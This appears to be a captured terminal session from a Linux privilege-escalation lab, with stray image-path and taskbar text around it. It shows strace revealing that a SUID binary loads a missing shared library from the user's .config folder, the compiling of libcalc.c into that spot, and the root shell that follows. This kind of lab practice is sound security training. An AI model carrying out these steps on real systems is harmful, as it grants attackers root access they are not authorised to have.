 open("/etc/ld.so.cache", O_RDONLY)      = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libdl.so.2", O_RDONLY)       = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/usr/lib/libstdc++.so.6", O_RDONLY) = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libm.so.6", O_RDONLY)        = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libgcc_s.so.1", O_RDONLY)    = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libc.so.6", O_RDONLY)        = 3
open("/home/user/.config/libcalc.so", O_RDONLY) = -1 ENOENT (No such file or directory)
user@debian:~$ mkdir /home/user/.config
user@debian:~$ gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
gcc: no input files
user@debian:~$ cd tools/suid
user@debian:~/tools/suid$ ls
exim  libcalc.c  service.c
user@debian:~/tools/suid$ gcc -shared -fPIC -o /home/user/.config/libcalc.so libcalc.c
gcc: no input files
user@debian:~/tools/suid$ gcc libcalc.c -shared -fPIC -o /home/user/.config/libcalc.so
user@debian:~/tools/suid$ /usr/local/bin/suid-so
Calculating something, please wait...
bash-4.1# id
uid=0(root) gid=1000(user) egid=50(staff) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video
),46(plugdev),1000(user)
bash-4.1#
64
FRA
12:36
03/22/2025